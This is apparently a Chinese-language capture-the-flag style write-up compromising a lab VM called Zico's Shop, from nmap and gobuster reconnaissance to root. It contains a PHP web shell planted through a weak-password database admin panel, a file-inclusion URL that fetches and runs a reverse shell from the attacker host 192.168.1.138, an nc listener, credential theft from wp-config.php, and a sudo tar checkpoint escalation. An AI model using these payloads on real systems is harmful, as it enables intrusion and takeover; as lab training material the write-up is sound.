本文最后更新于621 天前,其中的信息可能已经过时,如有错误请发送邮件到big_fw@foxmail.com
一、信息收集

sudo nmap -sT --min-rate 10000 -p- 192.168.1.145
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 14:35 CST
Nmap scan report for 192.168.1.145
Host is up (0.0014s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
47550/tcp open unknown
MAC Address: 00:0C:29:89:01:E9 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.30 secondssudo nmap -sC -sV -p 22,80,111,47550 192.168.1.145
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 14:36 CST
Nmap scan report for 192.168.1.145
Host is up (0.00027s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 68:60:de:c2:2b:c6:16:d8:5b:88:be:e3:cc:a1:25:75 (DSA)
| 2048 50:db:75:ba:11:2f:43:c9:ab:14:40:6d:7f:a1:ee:e3 (RSA)
|_ 256 11:5d:55:29:8a:77:d8:08:b4:00:9b:a3:61:93:fe:e5 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Zico's Shop
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 36585/udp status
| 100024 1 46557/tcp6 status
| 100024 1 47550/tcp status
|_ 100024 1 54772/udp6 status
47550/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:89:01:E9 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.00 secondsshowmount -e 192.168.1.145
clnt_create: RPC: Program not registered
whatweb 192.168.1.145
http://192.168.1.145 [200 OK] Apache[2.2.22], Bootstrap, Country[RESERVED][ZZ], Email[feedback@startbootstrap.com,your-email@your-domain.com], HTML5, HTTPServer[Ubuntu Linux][Apache/2.2.22 (Ubuntu)], IP[192.168.1.145], JQuery, Script, Title[Zico's Shop], X-UA-Compatible[IE=edge]目录扫描
gobuster dir -u http://startbootstrap.com --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://startbootstrap.com
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 7970]
/img (Status: 301) [Size: 322] [--> http://startbootstrap.com/img/]
/tools (Status: 200) [Size: 8355]
/view (Status: 200) [Size: 0]
/css (Status: 301) [Size: 322] [--> http://startbootstrap.com/css/]
/js (Status: 301) [Size: 321] [--> http://startbootstrap.com/js/]
/vendor (Status: 301) [Size: 325] [--> http://startbootstrap.com/vendor/]
/package (Status: 200) [Size: 789]
/LICENSE (Status: 200) [Size: 1094]
/less (Status: 301) [Size: 323] [--> http://startbootstrap.com/less/]
/server-status (Status: 403) [Size: 299]
/dbadmin (Status: 301) [Size: 326] [--> http://startbootstrap.com/dbadmin/]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
二、获得立足点
访问 http://192.168.1.145 看到底部有一个网址
echo “192.168.1.145 startbootstrap.com” | sudo tee -a /etc/hosts
访问 http://startbootstrap.com

看到有几个按钮点一点 发现一个带参数 ?page 的url 测试一个 发现存在 文件包含
使用 php://filter/convert.base64-encode/resource= 查看一下源码 发现不行
访问一下另一个url http://startbootstrap.com/dbadmin/ 有一个可以利用的sql应用
有个弱密码 admin

新建一个数据库 hack.php 再建一个 hack 表 在默认值中写入 <?php system($_GET[a]);?>
然后使用 文件包含 访问 这个hcak.php的url

这时候可以上传一个php反弹shell
python3 -m http.server 8000
nc -lvp 1234
http://startbootstrap.com/view.php?page=../../../../../../../usr/databases/hack.php&a=wget http://192.168.1.138:8000/php.php -O /tmp/1.php
http://startbootstrap.com/view.php?page=../../../../../../../usr/databases/hack.php&a=php /tmp/1.phpgetshell
三、提权
cd /home/wordpress
cat wp-config.php
得到一个凭证
su zico2
sudo -l
matching Defaults entries for zico on this host:
env_reset, exempt_group=admin,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
sudo tar -cf /dev/null /dev/null –checkpoint=1 –checkpoint-action=exec=/bin/sh
root权限